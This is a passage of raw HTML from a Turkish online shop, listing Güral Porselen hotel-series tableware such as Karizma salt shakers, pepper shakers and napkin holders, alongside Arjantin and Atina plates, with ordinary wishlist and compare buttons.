href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/257-gural-porselen-karizma-sosluk.html" title="Karizma Sosluk (1)" > Karizma Sosluk (1) </a></h5> <span class="product-reference">Karizma 43</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/257-gural-porselen-karizma-sosluk.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/258-gural-porselen-karizma-sosluk-alti-tabagi.html" title="Karizma Sosluk Tabağı (2)" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/650-home_default/gural-porselen-karizma-sosluk-alti-tabagi.jpg" alt="Karizma Sosluk Tabağı (2)" title="Karizma Sosluk Tabağı (2)" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/258-gural-porselen-karizma-sosluk-alti-tabagi.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/258-gural-porselen-karizma-sosluk-alti-tabagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_258" href="#" rel="258" onclick="WishlistCart('wishlist_block_list', 'add', '258', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/258-gural-porselen-karizma-sosluk-alti-tabagi.html" data-id-product="258" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/258-gural-porselen-karizma-sosluk-alti-tabagi.html" title="Karizma Sosluk Tabağı (2)" > Karizma Sosluk Tabağı (2) </a></h5> <span class="product-reference">Karizma 44</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/258-gural-porselen-karizma-sosluk-alti-tabagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/259-gural-porselen-karizma-tuzluk.html" title="Karizma Tuzluk (1)" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/651-home_default/gural-porselen-karizma-tuzluk.jpg" alt="Karizma Tuzluk (1)" title="Karizma Tuzluk (1)" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/259-gural-porselen-karizma-tuzluk.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/259-gural-porselen-karizma-tuzluk.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_259" href="#" rel="259" onclick="WishlistCart('wishlist_block_list', 'add', '259', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/259-gural-porselen-karizma-tuzluk.html" data-id-product="259" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/259-gural-porselen-karizma-tuzluk.html" title="Karizma Tuzluk (1)" > Karizma Tuzluk (1) </a></h5> <span class="product-reference">Karizma 45</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/259-gural-porselen-karizma-tuzluk.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/260-gural-porselen-karizma-biberlik.html" title="Karizma Biberlik (2)" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/652-home_default/gural-porselen-karizma-biberlik.jpg" alt="Karizma Biberlik (2)" title="Karizma Biberlik (2)" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/260-gural-porselen-karizma-biberlik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/260-gural-porselen-karizma-biberlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_260" href="#" rel="260" onclick="WishlistCart('wishlist_block_list', 'add', '260', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/260-gural-porselen-karizma-biberlik.html" data-id-product="260" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/260-gural-porselen-karizma-biberlik.html" title="Karizma Biberlik (2)" > Karizma Biberlik (2) </a></h5> <span class="product-reference">Karizma 46</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/260-gural-porselen-karizma-biberlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/261-gural-porselen-karizma-kurdanlik.html" title="Karizma Kürdanlık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/653-home_default/gural-porselen-karizma-kurdanlik.jpg" alt="Karizma Kürdanlık" title="Karizma Kürdanlık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/261-gural-porselen-karizma-kurdanlik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/261-gural-porselen-karizma-kurdanlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_261" href="#" rel="261" onclick="WishlistCart('wishlist_block_list', 'add', '261', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/261-gural-porselen-karizma-kurdanlik.html" data-id-product="261" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/261-gural-porselen-karizma-kurdanlik.html" title="Karizma Kürdanlık" > Karizma Kürdanlık </a></h5> <span class="product-reference">Karizma 47</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/261-gural-porselen-karizma-kurdanlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/262-gural-porselen-karizma-pecetelik.html" title="Karizma Peçetelik" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/654-home_default/gural-porselen-karizma-pecetelik.jpg" alt="Karizma Peçetelik" title="Karizma Peçetelik" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/262-gural-porselen-karizma-pecetelik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/262-gural-porselen-karizma-pecetelik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_262" href="#" rel="262" onclick="WishlistCart('wishlist_block_list', 'add', '262', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/262-gural-porselen-karizma-pecetelik.html" data-id-product="262" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/262-gural-porselen-karizma-pecetelik.html" title="Karizma Peçetelik" > Karizma Peçetelik </a></h5> <span class="product-reference">Karizma 48</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/262-gural-porselen-karizma-pecetelik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/263-gural-porselen-karizma-kulluk.html" title="Karizma Küllük" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/655-home_default/gural-porselen-karizma-kulluk.jpg" alt="Karizma Derin Küllük - No 2 " title="Karizma Derin Küllük - No 2 " /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/263-gural-porselen-karizma-kulluk.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/263-gural-porselen-karizma-kulluk.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_263" href="#" rel="263" onclick="WishlistCart('wishlist_block_list', 'add', '263', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/263-gural-porselen-karizma-kulluk.html" data-id-product="263" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/263-gural-porselen-karizma-kulluk.html" title="Karizma Küllük" > Karizma Küllük </a></h5> <span class="product-reference">Karizma 49</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/263-gural-porselen-karizma-kulluk.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/265-gural-porselen-karizma-mumluk.html" title="Karizma Mumluk" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/657-home_default/gural-porselen-karizma-mumluk.jpg" alt="Karizma Mumluk" title="Karizma Mumluk" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/265-gural-porselen-karizma-mumluk.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/265-gural-porselen-karizma-mumluk.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_265" href="#" rel="265" onclick="WishlistCart('wishlist_block_list', 'add', '265', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/265-gural-porselen-karizma-mumluk.html" data-id-product="265" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/265-gural-porselen-karizma-mumluk.html" title="Karizma Mumluk" > Karizma Mumluk </a></h5> <span class="product-reference">Karizma 53</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/265-gural-porselen-karizma-mumluk.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/268-gural-porselen-karizma-hardallik.html" title="Karizma Pul Biberlik" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/660-home_default/gural-porselen-karizma-hardallik.jpg" alt="Karizma Pul Biberlik" title="Karizma Pul Biberlik" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/268-gural-porselen-karizma-hardallik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/268-gural-porselen-karizma-hardallik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_268" href="#" rel="268" onclick="WishlistCart('wishlist_block_list', 'add', '268', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/268-gural-porselen-karizma-hardallik.html" data-id-product="268" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/268-gural-porselen-karizma-hardallik.html" title="Karizma Pul Biberlik" > Karizma Pul Biberlik </a></h5> <span class="product-reference">Karizma 54</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/268-gural-porselen-karizma-hardallik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/269-gural-porselen-karizma-yumurtalik.html" title="Karizma Yumurtalık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/661-home_default/gural-porselen-karizma-yumurtalik.jpg" alt="Karizma Yumurtalık" title="Karizma Yumurtalık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/269-gural-porselen-karizma-yumurtalik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/269-gural-porselen-karizma-yumurtalik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_269" href="#" rel="269" onclick="WishlistCart('wishlist_block_list', 'add', '269', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/269-gural-porselen-karizma-yumurtalik.html" data-id-product="269" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/269-gural-porselen-karizma-yumurtalik.html" title="Karizma Yumurtalık" > Karizma Yumurtalık </a></h5> <span class="product-reference">Karizma 55</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/269-gural-porselen-karizma-yumurtalik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div></div></div></div></section><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">Products from the same manufacturer</h3><div class="block_content"><div id="manufacturer_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/13-gural-porselen-arjantin-cukur-tabak.html" title="Arjantin Çukur Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/25-home_default/gural-porselen-arjantin-cukur-tabak.jpg" alt="Arjantin Çukur Tabak" title="Arjantin Çukur Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/13-gural-porselen-arjantin-cukur-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/13-gural-porselen-arjantin-cukur-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_528" href="#" rel="528" onclick="WishlistCart('wishlist_block_list', 'add', '528', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/13-gural-porselen-arjantin-cukur-tabak.html" data-id-product="13" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/13-gural-porselen-arjantin-cukur-tabak.html" title="Arjantin Çukur Tabak" > Arjantin Çukur Tabak </a></h5> <span class="product-reference">Arjantin 7</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/13-gural-porselen-arjantin-cukur-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/8-gural-porselen-arjantin-duz-tabak.html" title="Arjantin Düz Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/24-home_default/gural-porselen-arjantin-duz-tabak.jpg" alt="Arjantin Düz Tabak" title="Arjantin Düz Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/8-gural-porselen-arjantin-duz-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/8-gural-porselen-arjantin-duz-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_8" href="#" rel="8" onclick="WishlistCart('wishlist_block_list', 'add', '8', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/8-gural-porselen-arjantin-duz-tabak.html" data-id-product="8" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/8-gural-porselen-arjantin-duz-tabak.html" title="Arjantin Düz Tabak" > Arjantin Düz Tabak </a></h5> <span class="product-reference">Arjantin 1</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-arjantin-otel-serisi/8-gural-porselen-arjantin-duz-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/829-gural-porselen-atina-cukur-tabak.html" title="Atina Çukur Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Atina Çukur Tabak" title="Atina Çukur Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/829-gural-porselen-atina-cukur-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/829-gural-porselen-atina-cukur-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_829" href="#" rel="829" onclick="WishlistCart('wishlist_block_list', 'add', '829', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/829-gural-porselen-atina-cukur-tabak.html" data-id-product="829" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/829-gural-porselen-atina-cukur-tabak.html" title="Atina Çukur Tabak" > Atina Çukur Tabak </a></h5> <span class="product-reference">Atina 2</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/829-gural-porselen-atina-cukur-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/828-gural-porselen-atina-duz-tabak.html" title="Atina Düz Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Atina Düz Tabak" title="Atina Düz Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/828-gural-porselen-atina-duz-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/828-gural-porselen-atina-duz-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_828" href="#" rel="828" onclick="WishlistCart('wishlist_block_list', 'add', '828', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/828-gural-porselen-atina-duz-tabak.html" data-id-product="828" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/828-gural-porselen-atina-duz-tabak.html" title="Atina Düz Tabak" > Atina Düz Tabak </a></h5> <span class="product-reference">Atina 1</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/828-gural-porselen-atina-duz-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/830-gural-porselen-atina-gurme-cukur-tabak.html" title="Atina Gurme Çukur Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Atina Gurme Çukur Tabak" title="Atina Gurme Çukur Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/830-gural-porselen-atina-gurme-cukur-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/830-gural-porselen-atina-gurme-cukur-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_830" href="#" rel="830" onclick="WishlistCart('wishlist_block_list', 'add', '830', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/830-gural-porselen-atina-gurme-cukur-tabak.html" data-id-product="830" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/830-gural-porselen-atina-gurme-cukur-tabak.html" title="Atina Gurme Çukur Tabak" > Atina Gurme Çukur Tabak </a></h5> <span class="product-reference">Atina 3</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/830-gural-porselen-atina-gurme-cukur-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/831-gural-porselen-atina-peynir-tabagi.html" title="Atina Peynir Tabağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Atina Peynir Tabağı" title="Atina Peynir Tabağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/831-gural-porselen-atina-peynir-tabagi.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/831-gural-porselen-atina-peynir-tabagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_831" href="#" rel="831" onclick="WishlistCart('wishlist_block_list', 'add', '831', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/831-gural-porselen-atina-peynir-tabagi.html" data-id-product="831" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/831-gural-porselen-atina-peynir-tabagi.html" title="Atina Peynir Tabağı" > Atina Peynir Tabağı </a></h5> <span class="product-reference">Atina 4</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-atina-otel-serisi/831-gural-porselen-atina-peynir-tabagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-balik-otel-serisi/990-gural-porselen-balik-biberlik-no-1.html" 